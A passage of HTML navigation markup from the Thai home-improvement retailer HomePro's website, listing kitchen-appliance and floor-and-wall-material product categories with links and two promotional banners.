																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="ห้องครัวและอุปกรณ์">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT09" data-l1="ห้องครัวและอุปกรณ์">เครื่องกรองน้ำและไส้กรอง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0901" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0902" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0903" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0905" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">อุปกรณ์เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0904" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">อะไหล่เครื่องกรองน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP1402" data-l1="ห้องครัวและอุปกรณ์">ตู้แช่ไวน์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP09" data-l1="ห้องครัวและอุปกรณ์">ตู้เย็น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0904" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น 1 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0905" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น 2 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0906" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น Side by Side</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0907" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น Multi Door</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0908" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็นบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR04" data-l1="ห้องครัวและอุปกรณ์">เฟอร์นิเจอร์ห้องอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0407" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เคาน์เตอร์บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ชุดโต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0404" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้ทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0406" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0405" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะคอนโซล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT08" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">อุปกรณ์บนโต๊ะอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT02" data-l1="ห้องครัวและอุปกรณ์">เครื่องครัวและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0203" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">เครื่องครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0204" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์เตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0202" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์ตักอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์เบเกอรี่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0206" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">ภาชนะไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0201" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">ชุดกันเปื้อนและถุงมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0207" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">เครื่องครัวและอุปกรณ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT08" data-l1="ห้องครัวและอุปกรณ์">อุปกรณ์บนโต๊ะอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0805" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์ใส่อาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0801" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">แก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0807" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">กล่องใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0808" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์ทานอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0804" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">ผ้าปูโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0803" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">ที่รองภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0802" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์บนโต๊ะอาหารอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT06" data-l1="ห้องครัวและอุปกรณ์">อุปกรณ์จัดเก็บในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0611" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจาน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061101" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061102" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061103" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0603" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เก็บแก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0605" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นวางของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0602" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าใส่ของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0604" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ราวแขวนในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0606" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ช้อนส้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0607" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เสียบมีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0609" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0601" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0608" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในครัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT03" data-l1="ห้องครัวและอุปกรณ์">ภาชนะบรรจุอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0302" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">ภาชนะใส่อาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0303" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">ฟอยล์ห่ออาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0304" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">พลาสติกห่ออาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="ห้องครัวและอุปกรณ์">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT10" data-l1="ห้องครัวและอุปกรณ์">น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0612" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">น้ำยาล้างผักและผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0603" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">น้ำยาล้างจานและภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0212" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">ฟองน้ำและใยขัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1605" data-l1="ห้องครัวและอุปกรณ์">กระดาษอเนกประสงค์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687832" data-name="เปลี่ยนขยะเศษอาหารให้เป็นปุ๋ย" ga-index="1" data-l1="ห้องครัวและอุปกรณ์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687832" value="food waste into fertilizer"/>
																</div>
																<a href="https://www.homepro.co.th/c/KIT0412" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_kit_4p03_foodwaste_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687833" data-name="Compact Kitchen" ga-index="2" data-l1="ห้องครัวและอุปกรณ์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687833" value="Compact Kitchen"/>
																</div>
																<a href="https://www.homepro.co.th/c/KIT0403" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_kit_4p05_Dishwasher_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
												<span>วัสดุปูพื้นและผนัง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/FLO" data-l1="วัสดุปูพื้นและผนัง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO02" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0203" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0207" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0204" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องดินเผา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0202" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">หินสังเคราะห์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0201" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">หินหล่อทราย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0203" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO020301" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้น">กระเบื้องพื้นภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO020302" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้น">กระเบื้องพื้นภายนอก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0207" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องผนัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO07" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องยาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0702" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0705" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางหลังกาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0704" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางคลิ๊กล็อค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0701" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">พรมวิทยาศาสตร์และเสื่อน้ำมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0703" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">อุปกรณ์ปูกระเบื้องยาง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO09" data-l1="วัสดุปูพื้นและผนัง">ไม้พื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0901" data-l1="วัสดุปูพื้นและผนัง" data-l2="ไม้พื้น">พื้นไม้เอ็นจิเนียร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0902" data-l1="วัสดุปูพื้นและผนัง" data-l2="ไม้พื้น">พื้นไม้แคมปัส</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO05" data-l1="วัสดุปูพื้นและผนัง">พื้นลามิเนตและพื้นไม้ SPC</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0502" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ลามิเนต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0501" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">อุปกรณ์ตัวจบไม้พื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0503" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0504" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ SPC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0505" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">อุปกรณ์ปูพื้นลามิเนต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO01" data-l1="วัสดุปูพื้นและผนัง">อุปกรณ์ตกแต่งพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0108" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">กระเบื้องผนังตกแต่ง SUBWAY</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0106" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">แผ่นตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0101" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">กรุยเชิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0104" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">ไม้บัวและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0102" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">คิ้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0105" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">จมูกบันได</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0109" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">แผ่นผนัง PVC/PS</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
